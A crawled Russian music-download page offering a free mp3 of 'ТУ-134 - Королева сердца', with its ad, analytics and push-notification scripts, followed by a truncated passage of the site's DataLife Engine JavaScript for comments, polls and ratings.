

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/13263-tu-134-koroleva-serdca.html
body_size: 5183
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>ТУ-134 - Королева сердца - Скачать новую песню бесплатно в mp3</title>
<meta name="description" content="Здесь вы сможете скачать ТУ-134 - Королева сердца бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">
<meta property="og:site_name" content="Скачать новые песни 2024 бесплатно в mp3">
<meta property="og:type" content="article">
<meta property="og:title" content="ТУ-134 - Королева сердца">
<meta property="og:url" content="https://tophaip.com/13263-tu-134-koroleva-serdca.html">
<meta property="og:description" content="320 kbps 7.71 Mb 3:21">

<link rel="canonical" href="https://tophaip.com/13263-tu-134-koroleva-serdca.html">
<link href="/engine/classes/html5player/plyr.css?v=3f72a" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<script src="/engine/classes/html5player/plyr.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>



<div class="ng"><a href="https://tophaip.com/">Скачать mp3</a> / <a href="https://tophaip.com/novye-pesni-2024/">Новые песни 2024</a></div>
<div class="art">
<article>
<h1>ТУ-134 - Королева сердца</h1>
<p class="desc_i">Скачать mp3 ТУ-134 - Королева сердца  в хорошем качестве: 320 kbps /  7.71 Mb / 3:21, Просмотры: 350</p>
<br>
    <div class="download">
<!--dle_audio_begin:https://tophaip.com/uploads/files/2024-03/1709689921_1709673257_d012d013-13420-20d091d0b2d180d0b2d0bbd0b5d0b2d0b020d011d0b5d180d0b4d186d0b0.mp3--><div class="dleplyrplayer" style="width:100%;" theme="dark"><audio preload="none" controls loop class="js-audio"><source type="audio/mp3" src="/uploads/files/2024-03/1709689921_1709673257_d012d013-13420-20d091d0b2d180d0b2d0bbd0b5d0b2d0b020d011d0b5d180d0b4d186d0b0.mp3"></audio></div><!--dle_audio_end-->
<div id='e0c219c4ce'></div>
<div class="download1"><a href="https://tophaip.com/uploads/files/2024-03/1709689921_1709673257_d012d013-13420-20d091d0b2d180d0b2d0bbd0b5d0b2d0b020d011d0b5d180d0b4d186d0b0.mp3" rel="nofollow" download class="js-download"><b>СКАЧАТЬ БЕСПЛАТНО</b> (7.71 Mb)</a></div>
</div>
<div class="clr"></div>

    
</article>
</div>

<p class="more">Другие песни:</p>
<ul class="ti">
<li><a href="https://tophaip.com/13080-ghetto-dogs-kto-tut-koroleva.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Ghetto Dogs - Кто Тут Королева</a></li>
<li><a href="https://tophaip.com/13096-ghetto-dogs-pokozhi-kto-tut-koroleva.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Ghetto Dogs - покожи кто тут королева</a></li>
<li><a href="https://tophaip.com/13178-islam-itljashev-koroleva-dnja.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Ислам Итляшев - Королева дня</a></li>
<li><a href="https://tophaip.com/12155-gangsterlova-teep-on-mimodoma-senorita.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Gangsterlova, Teep On, МимоДома - Сеньорита</a></li>
<li><a href="https://tophaip.com/12551-aslan-kjatov-serdca-dvoih.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Аслан Кятов - Сердца двоих</a></li>

</ul>




<p class="title">Новинки музыки</p>
<ul class="ti">

</ul>

</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#fe9f9a939790be8a918e969f978ed09d9193"><span class="__cf_email__" data-cfemail="86e7e2ebefe8c6f2e9f6eee7eff6a8e5e9eb">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script>
    $('.js-download').click(() => {
        ym(96177627, 'reachGoal', 'battle');
    })
    
    $('.js-audio').on('play', function() {
        ym(96177627, 'reachGoal', 'battle');
    })
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tophaip.com/engine/classes/js/dle_js.js?v=3f72a
body_size: 7609
content:
var c_cache=[],dle_poll_voted=[];function reload(){var a=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+a+'" width="160" height="80" alt="" />'}function dle_change_sort(a,b){var c=document.getElementById("news_set_sort");c.dlenewssortby.value=a;c.dledirection.value=b;c.submit();return!1}
function doPoll(a,b){var c=document.getElementById("dlepollform_"+b),d=c.status.value,e="";if(1!=dle_poll_voted[b]){if("results"!=a&&1!=d){for(var f=0;f<c.elements.length;f++){var g=c.elements[f];if("radio"==g.type&&1==g.checked){e=g.value;break}"checkbox"==g.type&&1==g.checked&&(e=e+g.value+" ")}if("vote"==a&&""==e)return;dle_poll_voted[b]=1}else d=1,c.status.value=1;1==d&&"vote"==a&&(d=0,c.status.value=0,a="list");ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:b,action:a,answer:e,dle_skin:dle_skin,user_hash:dle_login_hash},function(h){HideLoading("");$("#dle-poll-list-"+b).fadeOut(500,function(){$(this).html(h);$(this).fadeIn(500)})})}}function IPMenu(a,b,c,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?searchWord='+a+'" target="_blank">'+b+"</a>";e[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+a+'" target="_blank">'+c+"</a>";e[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}
function ajax_save_for_edit(a,b){var c={};"2"==quick_wysiwyg&&tinyMCE.triggerSave();$.each($("#ajaxnews"+a).serializeArray(),function(d,e){c[e.name]=e.value});c.id=a;c.field=b;c.action="save";c.user_hash=dle_login_hash;ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=editnews",c,function(d){HideLoading("");"ok"!=d?DLEalert(d,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))});return!1}
function ajax_prep_for_edit(a,b){for(var c=0,d=c_cache.length;c<d;c++)c in c_cache&&(c_cache[c]||""!=c_cache[c])&&ajax_cancel_comm_edit(c);ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:a,field:b,action:"edit"},function(e){HideLoading("");var f="none";$("#modal-overlay").remove();$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>');$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var g={};g[dle_act_lang[3]]=function(){$(this).dialog("close")};g[dle_act_lang[4]]=function(){ajax_save_for_edit(a,b)};$("#dlepopup-news-edit").remove();$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>");$(".dlepopupnewsedit").html("");var h=.9*$(window).height(),k=.9*$(window).width();1024<k&&(k=1024);$("#dlepopup-news-edit").dialog({autoOpen:!0,width:k,height:h,buttons:g,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(l,m){f=$(".modalfixed").css("box-shadow");$(".modalfixed").css("box-shadow","none")},dragStop:function(l,m){$(".modalfixed").css("box-shadow",f)},close:function(l,m){$(this).dialog("destroy");$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}});830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window}));$("#dlepopup-news-edit").css({overflow:"auto"});$("#dlepopup-news-edit").css({"overflow-x":"hidden"});$("#dlepopup-news-edit").html(e)},"html");return!1}
function ajax_comm_edit(a,b){for(var c=0,d=c_cache.length;c<d;c++)c in c_cache&&""!=c_cache[c]&&ajax_cancel_comm_edit(c);c_cache[a]&&""!=c_cache[a]||(c_cache[a]=$("#comm-id-"+a).html());ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:a,area:b,action:"edit"},function(e){HideLoading("");$("#comm-id-"+a).html(e);setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+a).offset().top-100},700)},100)},"html");return!1}
function ajax_cancel_comm_edit(a){""!=c_cache[a]&&$("#comm-id-"+a).html(c_cache[a]);c_cache[a]="";return!1}function ajax_save_comm_edit(a,b){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var c=$("#dleeditcomments"+a).val();ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:a,comm_txt:c,area:b,action:"save",user_hash:dle_login_hash},function(d){HideLoading("");c_cache[a]="";$("#comm-id-"+a).html(d)});return!1}
function DeleteComments(a,b){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:a,dle_allow_hash:b},function(c){HideLoading("");c=parseInt(c);if(!isNaN(c)){var d=null;d="1"==dle_tree_comm?$("#comments-tree-item-"+c):$("#comment-id-"+c);$("html,body").stop().animate({scrollTop:d.offset().top-70},700);setTimeout(function(){d.hide("blind",{},1400)},700)}})})}
function MarkSpam(a,b){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:a,action:"commentsspam",user_hash:b},function(c){HideLoading("");"error"!=c&&DLEconfirm(c,dle_confirm,function(){location.reload(!0)})})})}
function doFavorites(a,b,c){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:a,action:b,skin:dle_skin,alert:c,user_hash:dle_login_hash},function(d){HideLoading("");c?DLEalert(d,dle_info):$("#fav-id-"+a).html(d)});return!1}
function CheckLogin(){var a=document.getElementById("name").value;ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:a,user_hash:dle_login_hash},function(b){HideLoading("");$("#result-registration").html(b)});return!1}
function doCalendar(a,b,c){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:a,year:b},function(d){HideLoading("");"left"==c?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(d).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(d).show("slide",{direction:"left"},500)})})}
function doRate(a,b){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:a,news_id:b,skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");if(c.success){var d=c.rating;d=d.replace(/&lt;/g,"<");d=d.replace(/&gt;/g,">");d=d.replace(/&amp;/g,"&");$("#ratig-layer-"+b).html(d);$("#vote-num-id-"+b).html(c.votenum);$("#likes-id-"+b).html(c.likes);$("#dislikes-id-"+b).html(c.dislikes)}else c.error&&DLEalert(c.errorinfo,dle_info)},"json")}
function doCommentsRate(a,b){ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:a,c_id:b,skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");if(c.success){var d=c.rating;d=d.replace(/&lt;/g,"<");d=d.replace(/&gt;/g,">");d=d.replace(/&amp;/g,"&");$("#comments-ratig-layer-"+b).html(d);$("#comments-vote-num-id-"+b).html(c.votenum);$("#comments-likes-id-"+b).html(c.likes);$("#comments-dislikes-id-"+b).html(c.dislikes)}else c.error&&DLEalert(c.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}
function ajax_fast_reply(a,b){var c=$("#comments"+a).val(),d=$("#name"+a).val(),e=$("#question_answer"+a).val(),f=$("#sec_code"+a).val(),g=$("#subscribe"+a+":checked").val(),h=$("#postid"+a).val(),k="";if(""==d||""==c)return DLEalert(dle_req_field,dle_info),!1;"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(k=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(k=$("#comments-recaptcha-response"+a).val());g||(g=0);f||(f="");e||(e="");ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:h,parent:a,indent:b,comments:c,name:d,mail:"",editor_mode:"",skin:dle_skin,sec_code:f,question_answer:e,g_recaptcha_response:k,allow_subscribe:g,user_hash:dle_login_hash},function(l){HideLoading("");$("#blind-animation"+a).remove();$("#dlefastreplyesponse").html(l);"error"!=l&&document.getElementById("blind-animation"+a)&&($("html,body").stop().animate({scrollTop:$("#dlefastreplyesponse").offset().top-100},600),setTimeout(function(){$("#blind-animation"+a).show("blind",{},700);$("#dlefastreplycomments").hide("blind",{},700)},600))},"html");return!1}
function DLESendPM(a){var b={};$("#dlesendpmpopup").remove();$("#dleprofilepopup").remove();b[dle_act_lang[3]]=function(){$(this).dialog("close")};b[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var c=$("#pm_subj").val(),d=$("#pm_text").val(),e=$("#pm_name").val(),f=$("#pm_question_answer").val(),g=$("#sec_code_pm").val(),h=$("#outboxcopy:checked").val(),k="";if(""==e||""==d||""==c)return DLEalert(dle_req_field,dle_info),!1;"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(k=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(k=$("#pm-recaptcha-response").val());h||(h=0);g||(g="");f||(f="");ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:c,comments:d,name:e,skin:dle_skin,sec_code:g,question_answer:f,g_recaptcha_response:k,outboxcopy:h,user_hash:dle_login_hash},function(l){HideLoading("");if(l.success)$("#dlesendpmpopup").remove(),DLEalert(l.success,dle_info);else if(l.error){if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){var m=$("#pm-recaptcha-response").data("key");grecaptcha.execute(m,{action:"pm"}).then(function(p){$("#pm-recaptcha-response").val(p)})}DLEalert(l.error,dle_info)}},"json");return!1};ShowLoading("");$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:a,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(c){HideLoading("");$("body").append(c);$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:b});$(".modalfixed.ui-dialog").css({position:"fixed"});$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html");return!1}
function dle_reply(a,b,c){var d={},e="";$("#dlereplypopup").remove();"1"==c&&($("#dlefastreplycomments").remove(),$("#dlefastreplyesponse").remove());d[dle_act_lang[3]]=function(){$(this).dialog("close")};d[dle_p_send]=function(){if("1"==dle_wysiwyg||"2"==dle_wysiwyg)"2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg";var f=$("#comments"+a).val(),g=$("#name"+a).val(),h=$("#mail"+a).val(),k=$("#question_answer"+a).val(),l=$("#sec_code"+a).val(),m=$("#subscribe"+a+":checked").val(),p=$("#postid"+a).val(),q="";if(""==g||""==f)return DLEalert(dle_req_field,dle_info),!1;"1"==dle_captcha_type?"undefined"!=typeof grecaptcha&&(q=grecaptcha.getResponse(recaptcha_widget)):"2"==dle_captcha_type&&(q=$("#comments-recaptcha-response"+a).val());m||(m=0);l||(l="");k||(k="");ShowLoading("");$.post(dle_root+"engine/ajax/controller.php?mod=addcomments",{post_id:p,parent:a,indent:b,comments:f,name:g,mail:h,editor_mode:e,skin:dle_skin,sec_code:l,question_answer:k,g_recaptcha_response:q,allow_subscribe:m,user_hash:dle_login_hash},
